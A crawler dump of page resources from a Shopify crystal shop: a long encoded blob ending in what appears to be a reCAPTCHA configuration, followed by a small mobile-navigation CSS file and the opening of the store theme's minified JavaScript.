QbwpJjMsKzwofCtETCgTNFwpvCiMKFOcOhw6AzGsKueD9Uwr5ywocIPMKBAMKSI8OtcVVWwobCk8OGOmgybEBVED9xam3DuVwMF8KCUcO0wqDDtcK+STZWdMOwNyIMdcK0wrXDtCsXwpRXfU7CpRNzeF/Ds8OUw4HCv8K2PA3CjlZBOBTCplrDgMKieEDDmE8BwqfDm8KKw4/DribDh3kFw63Ck8ORw7sVw77DmcO9UcKAIMKNw5zDlcOpITA9LH/Cj8OcC8OxwpYRD8KYJEHDmsO/AMOmATvDiFvCsMOWw7DCvkDClcKgAcOQw5DCjxkdJR/CthIowr3CtsKlRMOcbMKpNcOtw5DCpnjDlMOuwrXCmcOuN3VGw5/ChcOHwqrClDoCbcOGw5TCl0txwqPDl8KGw4zDgcODw7bDqMOfPMODwo/CkEnDnGPDll4JwopKw4zCoB0kw53Cl8OQw6vDsSNlJRlCOcOkTcK/a8OMcMKTUSpwwoRow4k+wp5/NV7DlhUEMsKPNsKuw6UywqzDhsKxaErColQjw5gqwqXCmFtKwq5qwq8XGEnDkBxVIVxcw7rDsMOtMMKNHXnDusOHwphNw4jDtMOON8Kmw6hUw7gLE1McwpZ9P37Chz/ClAvDhnTDqhHDu2Q5w7TCuh3Dt8OZw5jDuH/ChcOBQD5JwoZ3w40GwpLDocO7UQ55wp8ywrEGcMKWB8OwXMOsb31RXsK7ETPDm8Obc8KrbwN9w4HDnsOXw6fDmsK9WEdcw5gOFCTDqknDq8O5JcKMwoLDow/DnsOPw5dYw74ywqJVwqN5w6/CggxYw4MNNBN7woXDsMKFw7zCoMO/wr/[base64]/CpMKLw6XCvkPDsMOvecOqw7PCqMO1QDVmwpfDtMOpVlrDjld2w6zDpS4cwqwBCVbDqVxGw7cUUiXDuw3DgE/CoERxHl4PFMONwo1DDsKlSzPCo8OlwrHDrMO4WMONOsObwrnDpDXDo8Oza3UKw6bDji7DhMK7SMOUFsOuw4jDqcKZOcK/w4vCssOLZ8Orw6fCkcKWw5fCpsO9W3F7wo/Dv1nDiMKcw4gHTsKKw4ELIsOKUcKALXPCu8KxLcOuUsOiwrAxTcKUw4TDsml4wrAyAiwkL8OxXzDCoV4EKsO+e8O5w7bDjwLCsGfDj0cww5PCrmcYwqvCmn5pfDPDo8OPw6sOw55lNxXCpEBgwp/CkFY+LmLDtcObw4bDkiJUSsKHw5sAw6nClcKCwr/DvcOtPsKOwp42J8KwccKEacOrEV8EwoDCncKvYcKXVRkfNMORGTLDqsOyw5InBzLDjUzCoWjCucO7w4/DsCHCvyDCj8OmwqYvw5x1wr17wpjCucKlwrXCmThGw6x3ZXHDm8KJwq9wVlRYJ248QnHDmsOUbjMSK1lWb8O9M8KPKMKTQUjDscO4NBTClMK5K8KAw5vDhxZxFAQfwqIHesO6wrPCuGllFsKBfS/DmMO5wppbw7ALD8OZEzHDmBnCjzkJw6AlwonDiMKRw4rCvmceP3hvXsORRcOYJcOsw6zDhCZKw7/ClcOychBndcOmc8OBwpnDu8OdK0jCtsKDw4YiwoM1ayXCt8OSezzDvTBww6rDmcOyTcKRw43ClnsUwoHDvMKcBMKaNMOgwqR0MmfCq04zcVcbwpXDtxFAE8Kew4LDmT7DksOjw7ERHVzCvCXCq8O/wpRsInxpw40Qb3vDoj/CrMO5dD0Uw5fDuw5+fgMwdkY3WhPDszlww583w5RYL8KEwoh9fMOdV8O5wop/w4sQfgV/[base64]/DqQI1X8Kew7hHG3heeMO/wr5NPMOeNMOiEGMCNUvCh8OZbcOHSnXCnMOWNxrCuC7CkzQMw4TDjEcuEcO8wovDpSMxRG9vw6zDqcOVTTMeA8KLKMKQw4jCg2XDnsO8b8KUw6Raw4fDtsKtw6bDvn/DmF/DusOKw7XCrVHDplzCoMKvw54UwrdgwrFuaxZtw4HDoMKzwoEKwpfDh8ORccOrwohEE8Oaw746YUbCuWFew6lCw5ULw78Qwq7CicOsCmjCrUDDhh3CtD3DnsKnwpPClcONZMKIe8ODYGlvw4dEw7TCok/DvcOvAsObw41ww4XCmzIrFGfDjB/CsnhcwozDjW0yGjXDpMK9UxNNw4oJR8KBRVDCvidRLsOAw5MNw5bDkMK1UzrCjMKFwpF1DMOkFnLDtQYQwrRaw4d5JWAGwqjDtMOiw5EiLHp8NhHCmcKnDcKbXMOgw6RFBSEnwqovw67CjXsMwrfDj8KaGsKLFMKYFsOaZ0bCtlM8UU/Cv8O3w6xiRMO5w6HDpsKkSy3Clj/DucKaDsKtwpUzwrTChMOmwqrCgsK/eMOvw6nCmEk3ccONw4XCv8OXNF3DvEw4EcOqe3dmw6zDusOIR1zDjykse8OUw75rWFkwcQLDnMOnw4pHHsK+c23Ct33DosKpwpsewooMwrfCvE3Dr3BqwpzCpMKiw7lBDMKTQ8OJOijCq8K4An8/[base64]/amnChy5tHcOpLcKnYQ0qw6xWWsOPYMOgwrrCg8K3w4REcDnDr8O3w7nCtErDqBHDlsK3HsOjwoHClzvDsVDCsmHCkFNmwoUqdcO4w5rCjsO3w4Jrwr3Dv8K8TTJRwrtWYcOtIn57wqx9w4LDnVtZL0rCpSjCosK/w7dHO8OQwoMtw6YCw6DCh8OeMG4Ewq3CinVNeMKMFsO6NsO0wqXCgHIuPsKgwoTDtsOGQWo4w6XCqsOLwodpMMOAw4PCmGYSRUPDjS7Dg8O/[base64]/wq5qwokfwpBsw6sbCMO8A1vDkGLCpsOGAiLCt8K/[base64]/DviXDulzDtMOvwrsbwpPCknM5Fhd7wp7ChmIUIhloWhvCn8Obw48/wpQkwoM+FcKUZsKZw4wGwoYRbXzCscOUw5Jfw7LCuGM3w5kNfsKxw5zDs8KbYsO/[base64]/Bm8zw71ww43DoxzDusKDUcOXw7/DjsK/wozDmxZgMl1Rw6JwGMK5w64HHSHDszvCrsOow5jDv8Khw7zCn8K5LnTDrsKmw6LCnV3CoMOnN3jCp8OGwpbDjk/DizEPwpMGw7nDr8OSZSNoBkLCusORwpPCosK0c8OaWcOyKsKxWcKCF8OZXCbCkyVjFcKqwq7DucKMwpPCu2MQM8KQwoLCi8O6WA8/woLDmcKcIVXCp3olWTbCpgp4cMOYWxTDqyoGXH3CncK3cR/[base64]/[base64]/CrwTDs14TwrdswqXDkcK8w5QewqZkDMKZM2gAw4vCssKtw7fCumcWw6VEw7nDtcO+w598NGjCusK8DMOGw6kiw6/CqMO9FcK2bCtmw6EbKVEhw4/ComLDkiHCpsKvw4MLLnvDiMKGDMOmwqRQFH3DuMOvYsKNw4fCnMOqXMKfHiINTMOMCzICwoHCgsOSTsK1w44xe8K8MxZ4b1oLw71ZPMKywqbDjXjDnw7Dnn48wr7Cg8OFw6bCi8OOYsK7GA8mwoZnw6gLLsOWw7dDeHJiw6xiYnczPMOTw4/Ck8OebMOowqfDhybDuzTCkQ7CiBdOd8OAw70nwoMdw5QUwqsEwonCpCPCnEB9YDNlHWvDqcKJZ8KRbE3Cq8K8w5Z/IwcwF8O9wokuCHQqwrswEMKBwrgzFCbCg2/Ci8K/w4oSSsKYEMO5wpzCrcKnwoY5FsKHD8OQZsKUw5cUX8OKNywMM8KKGTzDh8K/w6t3V8ODGzvDgMKxwovCsMKVwpVgIUZWWD4/wq3ChWAnwq0XS3/DnBnCmcKpbcO6wonDhwxKP0/Cpl3Cl1zDv8OTS8Kow5zDomPDqgnDrsOHZ2YRQsOgDMOkQUA/[base64]/CtwPCi8KSBsKkKzPCrMOpDsKKwqJ5IVdZR8KmwpV2wqTDtjd2w7nCt8KzbMOKw7Unw5hDDMOiJVnDiMKQC8OOISZew43CjcO/OcOlw6kJwrwpVxRxwrXDgwsjdsKeDMKEXFQXw747w5/CkcOcAsO2w6RCJcOLCcKCWR0jwoLCgcK7GcKHEcOXccOQTMOwOsK1BXclEMKpwpwuw4bCq8Kjw6ZKAB3CicOUw4vCoghVCU0pwonCn0Emw7HDrF/Ds8Kiwr0UcwvCvcOlOAHDusKGRE7CjCzDhV1uLsO1w4HDpcKwwq5dM8O6BsKUwrsAw5/CiE1gacOoccOtVwAyw6PDonRVw5ZvNsKYesOeGFLDumAEP8Otw7bCnRrCpcONQ8O2QVtvB3ASw5BZNiLDm2Jlw6LDiD/CrnFcBQ7DhQ/DisOMw5kww5vDj8OmKsOTXDFHX8Orwr0rL0/Do8KzOcOSwr7Cmg9DMsOHw7E0bcKaw5MjWS1bwox3w6PDjkgfUsOqw5zDicO7L8Oxw4Rtwp5MwoNBw74sAzhTwpDCk8O/SSLCvhccTsKpFMOrEMK5w7UVDCHDgsOUwp/Cu8Kgw6bCoA7CsinDtw7Du2jCqyXChMOQw5XDkmrCgT9NQMK9wpPCkhfChXzDvWEfw6AKwr7DocK3w43DvWU3dcOWw6PDhMK4VcOKwq/[base64]/w7hfP3MzUMOtNcOITMOCPMO+w6E3w7vCk8OgFm/CjC1EwosBEsK6w4jDsXZeeHHDlCLDgEpOw7XCiBcvTMOhOj/Dn0rCqT9xfjbDoMODw59accKuNMKnwokkw6UUwpEbA2V0wqPDqMKUwoHCrkUewrbDjEkKFx13JMOXwpPChVrCtykYwqnDrwcrG0U4JcK/ElfCqMKvwpvDkcKrfljDshB9FsKbwqMcQVLCm8KqwoRLBH4sbsObwpjDhjTDjcOOwrgiVzDCtH1Yw4Z4wrt4BMOFNj/DukDDusONwr0mw4x5HAvDlsK1ZnXDnMK8w4HClsK8RTV7JcKiwoXDpFkUUWY+wqcULHHDqE7CgQF/dcO4w6Etw5TCvCPCtF7DpDDDrRrCuhHDhcKFYcK6PCgzw44lPWs7w5Avwr0/F8KPbQkIUgYeLi8hwojCv1LDpzzDhsOUw4ULwoYIwq/Dj8KLw6IvTMOewqbCuMOvKiHDnXDDucKdw6Rswp89w4EtKnfCqip3w60JbTfDrcOsWMOWA2nCkk4iJsOYwrcXdH0kIcOBwozCtxU3wq7Dv8Ktw5TChsOjBAtEQcOJwr7DuMOxBC/Cq8OGw5rCmjXCj8OowrvCtMKPwrhQFhrCu8KaecOWUjzCqcKpw4XClT8AwrLDpWt+wq/CgwMqwoXCkMKnwo5Uw6AXwozDlMKCAMODwrzDt21Fw7o6wq1Sw5HDrMK/w7U2w6IpKsOgNC7DmH3DvsOYwqIQw44lw458w7kqdz17A8OnNcOYw4YbMVPDiSzDmcORbWI1EMKQHHZhwpp+w5DDv8Ofw6LCpcKCMcKJdcO0UEbDhsKodsK9w4vCmMO6L8O0wqbCv3LCqXDDvyLDgjItYcKxRMKnU2XCgsKeJHlYw4TCgRXDjVQ2wr/Cv8KUwowIwpvCjsOUK8KiJMKgIMOgwq0IEH3ClGlXITDCpsO8ZTofBcKTwrZLwoo1EsO/w5pSw6hvwrZXQsOvOMKsw51RVi1Aw71twprCrsO+b8OlNhrCtMONw7tEw77DiMKHA8OXw5fDrcOlwp0hw6vCisO+HEDDoWwpwqvDgsOHeDJgc8OdDWzDscKGwq5dw6vDl8O9wpsXwr7CpG95w4dVwpATwp8VahjCt2nComDCiVTCoMOZbH/Cl09LZsK9UyTDnsOcw6E/OTVPVHZfAsOqw7/CjsOzNFDDiz0WUFUmezjCkQFKGAYRQRcoU8KKdGHDt8OnFsKLwp7Dv8KCTEcOSmnCjsOnd8KGw7bDtU/[base64]/CgMO7wrFjWGzCtzTCjwYLw6nDojMewr/DpUx2wqTDjlxdw5jDnyMFwoFUw5FAwqoEw5tKw60kHMKfwrzDvmvCmsO7IsOUeMKZwrvDkS56WQ13WMKHw5PCj8OXHsOUwpFJwrYkASZswoXCm1E+w7jDiQZHwqrDhUFWw5QCw7XDjwAGwpQEwrTCgMKGbEHDswVUOsKjY8KNwp/Cl8OodSMoN8Omw6zCrhPDjcK8w7vDncOJWcOjPx0bdyIuw6bCil5/w6fDt8OYwoRowo9DwrrDqAnCj8OLRMKFwrlxaREsCMOWw7ZRw67CksORwrRvEsOqE8O4WkjDrMKPw5rDpQfCpMKYecO1fMOVIkZNWgcMwp5Lw6JJw7LDmRnCoRoxFcOxaTDDlH8TfsOjw6PCmk1zwqjCjwJwRUnChw/Dlix8w79iDcOeTjN2w6wfDhNPw77CtRHDu8OBw51JcsOUA8OAN8KGw6YnIMKXw4DDvcOyXcOew7LCuMOTK1PChsKsw70/FETCp2/DlgEETMOlWHViwobCsDvDjMOfTlPDkEJxw5ZdwpvCs8KMwpvCpcKRX3/CtE3CicOTw7zChMOcPcOWw4wRw7bDv8KhHxE+SR1NEcKZwqXDmnDChHzDshkywr9/wrPDk8O3GsKOMAzDsF44YMOhw5bDsUxsGVIjwo7CphF3w4NXXGPDsAfChHEYfsKXw4/[base64]/DkmHDvALCtm/CoikzNsKoJcKMw551wo4/[base64]/bx3DtcKQIVjChcKEBcOiBlzDisKNw75hIsKXw7ZIw5rDrXJvw6fCunbDgE7CnMKcw5/CiStjKMOhw4ALKybCiMKyVzQ6w5UzPMOBTBh9TMO0wqNkV8Ktw43DonrCocK8wqANw7lkDcOxw5Y+VEgkGT1gw44xXynCj2U/[base64]/CsxrDjjjDpCnCkMOrwrpMw7wZw7LCr2/Ch8KHdsKHw7oTZ3VFw6oVwqVzUlRKa8Kzw7VZwq/DoDRkwq7DumTDhlrCqjI4w5fCuMKWw6bCiB49wpF7w6luE8Obwo7CjsOew4bCn8KJWngswrvClMK3dTvDrMOgw5wOw67CuMKZw49OaFLDmMKXDSLCiMKXwqxQdQ5Nw5cXIcOfw7zCkMOXG2Avw4k/VsORw6B1Byhow4BLUVXDosKHbSPDiE0RLsONwpLCjMOuw6PDh8O4w7hrw4zDjsKxwppfw5DDvMOlwqHCu8OwUCoSw67CtcOVw5HDrSMXPiduw6zDgMOREmrDpHnCocOTSn/[base64]/CjD/CjcKlEH01worDhMKUJn/[base64]/CnALDh8OOSALDoUjCtcOFOS7CisKrSmTCgcOVwrUZCTo0woTDhEodfcODVsO4wofCkzHCucKEW8OKwrfDpAlfJRTCmh/DqsKow6pvw7nCjcK3wozDnwTDsMK6w7bCjwonwoPCsiHDjcKpI1IwGBbDjMKOeybDr8KVwr8Fw6HCq2knw79zw6bClC/CvMOzw6HCrsOSQMOKAcOIG8OSEsKDw7RXScORw6XDmmpAUsO1M8KfRMO1OcORLTPCoMKewp0BQxTCrTPDj8Opw6vCuzgrwoFxwpzDiDbDnWNgwpbDisK8w5DDpm1Ww7RfFMKUK8O3w4QGVMKKIxgYw4nCpl/DpMKMwrNnccKiDHg8w5Mjw6cUKxjCox04w71kw5J3worCiUvCiklXw6/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DssKmP8OywqjDj27CtMOaw6HDjBfDgGrCm8OCCsK3w4oibTtTwo86ITA2w7PChcK4w7TDkcK2wp7DuMKgwqlUPcOJw7/Ci8Kmw6gdVXDDnnhtVW0Zw6Fow6NiwqHCrwjCoV4VNiDDh8ODTHXCj3TDssK/HgTCpsK9w6rCvMO6P0d3JHNzOcOKw4MMHz7Cp0VKw5XDoGNLw68BwqvDscK+A8Kiw4vDucKFKHnCicOdOcONwplCwqjChsK6CX/CmEE6w6PDo3Ivc8O9Y0Flw6XCr8OWw7fCiMO0AXTCpmMUK8OhCcKJa8OYwpBoLhvDhcO/[base64]/YiABVUvCgR/DjMKmwp0vYiFtw57DpRwfYHXChFPDvTYjeTnCtMKkfsOPajNRwq5NPcK2wr8WC3gsacOCw5rCgsKDKVdLw7TDnMO0JHoNf8OdJMOzLTvCoWEDwp/Dt8K5w4gBA1TCl8KleMKOHCTCrCDDncKROBFlRyrCvMKdwr0cwoEIIsKHf8O4wp3CscOwS0RPwoFLc8O1BMK3w5PCl2BcFMOpwphtOiMBCMOqw7bCuWjCncOYw6/[base64]/DkXAlw5jDmcOxCiLDgMKawp09M8OrTMKAwo3Dl8KPLcOJUxJywpoufsOGU8KxwpDDtVh+wppPCzhLwo/[base64]/[base64]/ChERow4Irw4A8BSE4IQxjwoHDq2HDg0zCgAPCvyjCq3fCryPDmcOAwoEJCX7DhU9VCMOjwpESwoLDqMKSwrM/w6AmIMOMOcKvwqFJHsK7wp/CuMKsw51yw5Fpw5cnwphBP8Ocwp9LIi7CrUIRwpTDqhjCpMOrwqAcLXbDuxBBwrx0wp0WFcOBdMO7wrwlw4R1w4hVwoQSbEzDrXfCvCDDp35/w7DDtsKRYcOmw5DCmcKzwqDDrcKzwqzDicKzw7TDrcOuTkpUKBVqwrzCjklAUMK6Y8OoMMONw4IXwpzDp38gwrMtw55xwr43OkoJw5FRYlQ/R8K+D8OgYTcDw7/Ct8Oww5rDogE0Q8OOWh/Cn8ObFcK5f1LCosO7wrUSIcOYcMKtw78xasORdcOtw7wTw5QBwpbDr8O/wrjCuzrDrMKPw71EP8K9esKAOsKYCTjChsOSVigTdCcDwpJhwo3DmMKhwrciw6TCuSAGw4zDr8O2wrjDgcOywoTCucKfYsKnS8KpFFIcCsKCLMK8C8O/w7N0wo0gRAMpLMKRw7Q4YMOYw6vDvMOWw5tSFx3CgsOmVcOHwqPDtmfDujQlwqw4wrZMwpIxeMO+cMOhw5Y6fDzDjCjCmynCk8O0eWQ9awtAw5fDr0R1D8KQwrtFwqQ/[base64]/[base64]/w7TCrg1hGQ5gLcKnO8K5w6oKwplzScKaV31Uwq/Cg2/[base64]/CrTDCjRsMC8KKXcO+acOKTcOXGMOhMcKww6zCoivDrULDtsOWZljCjQXCoMK5WcKfw4DDi8Oyw689w4HDvFkgJ1zCjMKUw7DCjj/DtcKIwrEMOcO7EcOtUMOZw7Biw5zCjEHCqUbCslXDsgDDiT/Co8OjwrBVw5TCjsOkwpRQwrNFwoscwp9Pw5vDlMKNVD7CsDLCkQbCusOQPsOPTsKCBsOkesOHHMKqah5hbCXCncK+TsOTw7A/[base64]/[base64]/[base64]/P0MFwrUtVSZOw70dw5VXQ2nCoMOww49WwpEGdxvCksOHVSvCgx8cw6/Cr8KNSAXDpQkfwqnDv8KHw4LDr8KMwp8uwrtSAVEMKMOnw5DDnRTCiDF3eCnDuMOEUMOewqzDv8KMw6/CusKtw4/CjCpJwo0FMsKNE8OKw7rCgWECwpF9QsKsdMOew7rDrsOvwqlbEcKYwokQA8KgSQhawpPCm8OtwpTDsVA5SXZXTMKmwoTDhzhdw7YCU8Oswr59TMK0w5LCoWdPw5pDwqJgw50zwpDCth3CgcKQBAnCh2zDqsOROm/CjsKSZjjCisOsd0Arw43CkFvDoMO2eMKFRVXClMKrw6fDrMK5woHDv3wxcHgYacKvEEoIwqM+esOGwpM8IXJPwpjClwNSejZzw7/CncOUPsOWwrZQw4Faw7cHwpDDpGh5LTxdJBZyXWLCq8OrGHA2EwjDqlPDlx/DpcOsPEJFF04oOMKawo/[base64]/[base64]/[base64]/Dj8KpTnAIw68tN8K3JsK+HzLDhMKCw7sVSVzDvcOpIsOhwo0+wpTDqjLCtQbDnjJQw6MuwpTDlcOpwrcxL3DDjcO7wojDoAtQw6rDo8KKOsKHw5vDhyTDjcOnwonCm8K7wqHDvsOBwrbDjVHCjMOww7lNXwZBwrLCvcOqwrHDjAcBZhbCpV8fRcKBEsO1w4/DmcKtwqhlw7tMCsKHdizCkC3Dl17Ci8OTMMODw5daGsO0acOxwrjCv8OEGcKSRMKvw73CnEUyK8KNYy/CvUvDsnrChhwrw50UJlXDoMOewrPDosKyfsKXB8K/b8KyYcK4RSFaw4sFcWcPwrnCisKWBSrDtsKiIMORwqwtwpMlX8OOw6vDgMKbesKUEwrDnMOIGA9KFBHCrX5Pwq8mwqDCtcKFWsKtN8KXw4x5w6E3CGgTByLDv8K+w4bDsMKQHh0BU8KIHhwWwpxRHHtkRMKXQ8OVEw3CpmPCjAVkw67CiEHDt1/[base64]/CoXDCgmjCn0nDh8OgwqcMw6XCpEUmF8OhSVjCkw1/DR/CqCzDpsOJw5bCn8OOwoLDgDXCkBk8VcOgwoDCq8O1YsKZw4xTwozDg8K5wpdKwrE2w4FSDMOdw6hRbsKdwo9Pw7lKVcO0w6Mtw4fDhglMwo3DoMKKKXXCtx9rNB3ClsO1bcOKw5zCvMOHwpAxMVrDksOtw6/Dj8KPasK8IXrCtC1Kw69cwojCtcKXwojCkMKORsK2w4JRwqIrwqLCp8OQaFxuGyl9wpMtwp8fw7/DvsKEw7bDjwLDpnHDo8KKKQfCvsKmfsOhJ8K2UcK+bgXDvMObwo0+wqnCmEloXQvCpsKXw6YHScKAKmXCsBjDpVU8wphcYnVWwqgSScOGBlnCixHCtcOKw5xfwr4mw4PCi3bCqMKuwppNwrNcwrcTwoI1W3jCn8KhwocIJMK/WcOBw5lZWAVXOhxeHsKMw6Rmw6DDmFVNwpTDgV4pcsKXC8KWWsOQVsKiw6pCN8O/[base64]/LEvDo3R7QW8nRDxDHcOZwqMLBsK2wqlXwrbDu8OZFMOPwrR3THk4w6h5Fzxhw6I4GMO6AC8zwpbDj8KfwrcxB8OIe8Kjw4DChMKow7R5w7fDg8O5McKgwr/Di17CsxIDNsOkOSPCl1vDkR0mfl7Dp8KhwrsEwplPVMKFEnHCicOKwpzCgcOiExvDosO9wowBw41MMgBxI8OiJCljw77DvsKiSiprZH5GXsOIZMOVQxTDsSpsQ8KeYcK4ZAA0wr/DncKlNsKHw5h/TR3DvEkmPBjDhMOQwr3DpjPCghTDjm3Ci8ObLj5Se8KdTQFPwp0Swr3CscOCAMKeN8KjfQp4wpPCjkwiLMKSw6fCvMKGCcKWw5TDksO2R2siH8O5EsKYwofCt3XCi8KBaGHCrsOKZzjDiMOpYRwUwqJ8woshwpLCknrDu8Ocw78vPMOvP8OQdMKzWMO3ZMO8TMK/[base64]/w5lRwqA6w6/Co8KKB3/CuGBfw5RswqLDrX3DtVZaw59Ewrtdw58LwpzDrQkucMKQecOhw6PCq8OEw4d/w6PDlcOSwpHDslcpwqZow4PCtCPDvlvDk1vCtFzDksO3w5zChcOdXkxxwr84wqrDjEzCjsK+woPDkRUEBlzDocOgHHMaWMK7ZAUjwonDqyfCtMKcFXPCusOtKsOKwozCi8Ohw5TDtsKbwrvCkUJRwqYvOsKnw4wdwpVkwqHCoS/DosO1XAfCssOuW3HDg8OKXDhUAMOXDcKDwpbCvsONw5vDiFweDWHDqMOywoNEw4jDqEDCpMOtw7XDm8Orw7Bqw57DkMK8fw/Dr1xmFzfDhQZ7w5wCGlfDgGjCkMKgYy/[base64]/ZzJoQcOSKsK9wp7CgsKgwoTDrRIYw51Zw7zDh8OIJ8KXZcK1E8OZRsOFecKsw5PDomDCiHbDh3BnFMK6w4zChcKmwq/DpsK8d8OMwpzDvWg9AxzCowrDiTVYBcKww7jDtg/DqHgrL8OqwqE8wqZpQT7CrVsuE8K7woLChcOmw6xFb8KHBcKNw5pBwqotwoXDncKGwrUjTF/CvsK8wqYFwp0dM8K7dMKnwo/DqQ8kSMOsLMKEw4nDq8OQZzBow73DowPDrCXCj1JBFFV/FxnDncOXFisDw4/CjFPCg0DClMKmwpjCh8KiV2zCoiXCpBVXYE3DunTCvhDCgsOoNx/[base64]/DoMOPw5bCkHZTwq4QemZ6w6omwrNJwobCiz/Di317woQIQGzCmsK1wpnCnsOnL0daf8K1H3ghwoxzacKJBMOSfsKmwpFew4jDisOfw5Jew6J9W8KGw5PDpCXDoA1uw6DCvMOlf8KZwpZuKX3Dkh/[base64]/DncOcd8OgUjohw4c3V8OvwoALTsKOwoQmw4zDoHkMY8K5FHBuDsODd3PChHPCncODew3Dk0QdwrFJDAI0w6HDsSLCq39FCGUmw7LDpzREwpMiwo59w71XI8Kkw4bDtETDr8Ocw7nDl8Opw5JkB8OCw7MKwqc3wp0hXcODZ8Ocw7/DgMK+w5fDnD/ChcOUwoHDtsKPw5hdf00IwrbCgBTDusKAekpJZ8OobihKw6XDn8Ksw7zDiDt8wqU4wphAwrrDo8K6CnVyw4TCj8O9ScOWw4NrDhXCjsO3OT4bw5VcTsOrwr7DhR7Ck2fCncOhB0fCs8OMw5PDucKhNTPCr8Omw6cqXh3CmcKkwpx8worCrmwlbWrDnjHDo8O4ex/CrMKLLEBhHcO1I8K0e8OBwpYkw6zCsh5MC8KRNcOjGMK6P8OifjjCtWjCq0jDmsKtEcOVOcKxwqBhacKvK8O3wqwBwo04BHQoYcOLfD/ChcKiwqHDncKrw6PCtsOBIMKBYMOuXcOPaMOcwooHw4HCiA3Dqnx0YHLCpsKTYEDCu3IFXELDn0IfwpcwKcK4dmDDvCl4wpkVwq7DvjXDpMO9w7paw7Q1w5ItISjDl8OmwolFH2hBwpzDvmnCmMK8DMK0UsKiwrnCrCNSISFfKh/CglDDuSbDiFPCoUk/WFEPMcKGWCbCul/[base64]/[base64]/[base64]/[base64]/CrcKsNcKUKFHDo8O4w6/Dm0taw47CqMKHw4XCncO1fcOwPkdlSMKtwrlnWi7CowvDjAHDo8K+GgIBwpZRShRnRMK+wpTCsMO2bUXCkSwITSIdGT/DlU0QBDnDrmbDgBRgP0bCtcOFw73DlcKGwobDljUWw6DChsKJwqooTcKvW8Obw6gLwo4nw4DDoMOHw7sEAUUxc8OOUDMUwrp3wptwUSlPSA/CtHDCrcKkwrx6ZDoQwoLCmsOZw4cow4rDh8OMwpFFR8OGXyTDsQsCcFXDhnDDnsK7wqMIwpsIJjVLwrzCqQZDe21CRMOlwpzDjRrDksOEW8OaCzsuXFTCtRvCt8OCw5rDmhbCl8KuScKowr0AwrjDrMKNw5QDSMOXNMK/w6HCmDgxBT/Don3CplPCgMOMWsO1EXQUw7gzfXXCgcKKbMKWw5MFw7oVw5lLw6HDnsKRwpjCo0VKKSzCkMKqw5bCtMOawpvDsHM/[base64]/ZwdTwrDCpGnDj8K0ecOrBMO9woHCtcOpDcK8wpnClUnDgsKAb8OxDizDsE4+wr5xwoRMcMOqwrjCmkwPwoV3ORNqwr3CvjPDlMKbdMO+w7vCtw51US/[base64]/CuMO6w5Mdw7AYcsOXw4RTw6Z2wo7DuMOrwqMSG2Rvw5XDgcK4csK3eQLCkBNVwqTCn8KIw6UHKiJHw57DqsOWXhJ6woHDqcK9QcOcwrjDjFlUSF3Cm8O9cMKtw6vDmArClsK/wpLCssOPYH50csK6wr8Ewp7Cv8Oowr3DuC/DnMOww60oaMO7w7BzAsKBw45tFcKrXsKLwpwma8KpKcOzw5PDmlUjwrRww5wrw7UmCsOFwolSw6gFwrZiwp/CuMKWw752OizDtcKdw6xRQMKew4cewocOw7TCs0fCqGF2wq/Ck8Onw7d8w58GNsKSacOkw7LCkybCnl3Ck1fDisKseMOXSsKcH8KKasOYw497w7nCpcK2w4rCrsOaw5PDksOxTQIJw7t3V8OWITfDlcKYbArDi0AxC8KyBcKPKcO6w5NRwp8pw65zwqdyBkNdaxPCkCBMwrPDu8O5Zz7Ds1/DhMO0wrA5w4bDmFHCrMOFLcOBYQUFCsKSacKnI2LDrnzDmAsXZcKAwqHDkMKKw4zClD/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeHG2ApAAAAAO4rPaDW-qVpPKPOBfjbCpzJB9ey\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,651],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://badwitchcrystals.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t1JHVnuTQpwDT51rDasq++XkHRbw7PV5LIfe44+p6oU\\u003d\x22,1,0,null,1,1770124969748,0,0,[184,210,202,82,50],null,[3,52,207,179,81],\x22RC-f2ExW9BI35Y4OQ\x22,null,null,null,null,null,\x220dAFcWeA5KieKdMfOeN5K79vzNq6Jb3XID27wIJ2qeRald_9tFoL2we-poHYcaWT-34DR_VweMHvWCsLPDvDoq8m-QExWVt_S6ow\x22,1770207769609]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://badwitchcrystals.com/cdn/shop/t/25/assets/custom.css?v=60792063400089702621699289689
body_size: -382
content:
@media only screen and (max-width: 768px){.slide-nav__overflow--thumb{right:0!important;bottom:0!important;left:0!important;top:110px!important;width:100%;position:fixed;height:100%!important}.slide-nav__wrapper{height:100%}#shopify-section-header{position:sticky;top:0;z-index:9999}}.site-nav__thumb-menu{display:none!important}.proFmMin .variant-input-wrap{margin:0!important}.proFmMin .variant-wrapper{display:flex;align-items:center;justify-content:center;gap:10px;margin-bottom:5px}
/*# sourceMappingURL=/cdn/shop/t/25/assets/custom.css.map?v=60792063400089702621699289689 */


--- FILE ---
content_type: text/javascript
request_url: https://badwitchcrystals.com/cdn/shop/t/25/assets/theme.min.js?v=7150931748828130401699291355
body_size: 33195
content:
(window.theme = window.theme || {}),
  (theme.bp = {}),
  (theme.bp.smallUp = 769),
  (theme.bp.small = theme.bp.smallUp - 1),
  (theme.config = {
    cssLoaded: !1,
    bpSmall: !1,
    hasSessionStorage: !0,
    mediaQuerySmall: "screen and (max-width: " + theme.bp.small + "px)",
    mediaQuerySmallUp: "screen and (min-width: " + theme.bp.smallUp + "px)",
    youTubeReady: !1,
    vimeoReady: !1,
    vimeoLoading: !1,
    isSafari: !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),
    isTouch: !!(
      "ontouchstart" in window ||
      (window.DocumentTouch && window.document instanceof DocumentTouch) ||
      window.navigator.maxTouchPoints ||
      window.navigator.msMaxTouchPoints
    ),
    rtl: "rtl" == document.documentElement.getAttribute("dir"),
  }),
  console &&
    console.log &&
    console.log(
      "Streamline theme (" +
        theme.settings.themeVersion +
        ") by ARCHΞTYPE | Learn more at https://archetypethemes.co"
    ),
  (window.lazySizesConfig = window.lazySizesConfig || {}),
  (lazySizesConfig.expFactor = 4),
  (function (t) {
    t = jQuery = t;
    (theme.utils = {
      defaultTo: function (t, e) {
        return null == t || t != t ? e : t;
      },
      promiseStylesheet: function () {
        return (
